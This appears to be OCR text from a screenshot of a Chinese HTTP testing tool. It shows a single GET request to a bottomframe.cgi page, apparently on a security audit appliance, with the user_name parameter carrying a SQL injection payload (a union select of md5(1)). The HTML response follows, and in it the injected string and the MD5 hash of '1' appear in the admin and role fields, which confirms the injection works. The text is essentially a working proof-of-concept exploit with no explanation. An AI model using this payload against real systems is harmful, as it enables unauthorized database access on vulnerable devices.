 Request
数据包扫描
热加载
URL
1 GET //bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Site: cross-site
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10
11
Response
https
482ms
3315字节
详情
78 right: 0px;
79 width: 40%;
80 height: 100%;
81 border: 0;
82 margin: 0;
83 padding-right: 5px;
84 font-family: Verdana, Arial, Helvetica, Sans-Serif;
85 font-size: 12px;
86 font-weight: normal;
87 color: #ffffff;
88 text-align: right;
89 overflow: hidden;
90 line-height: 18px;
91 }
92 </style>
93 <script type="text/javascript" src="/scripts/webcommon.js"></script>
94 <script type="text/javascript" src="/scripts/ajaxutils.js"></script>
95 </head>
96 <body>
97 <div id="div_layout" class="div_layout">
98 <div id="div_admin" class="div_admin">
99 当前管理员&nbsp;:&nbsp;')) union select md5(1)#&nbsp;&nbsp;|&nbsp;&
nbsp;所属角色&nbsp;:&nbsp;c4ca4238a0b923820dcc509a6f75849b&nbsp;&nbsp;|
&nbsp;&nbsp;审计服务状态&nbsp;:&nbsp;正在运行 ····</div>
100 <!--div id="div_time" class="div_time" align="center"></div-->
101 <div id="div_path" class="div_path"></div>
102 </div>
103 <script language="javascript">
104 /* var div_time = document.getElementById("div_time"); */
105 var div_path = document.getElementById("div_path");
106 var tabpath = new Array();
107 /*
108 function show_realtime()
109 {
110 div_time.innerHTML = new Date().toLocaleString();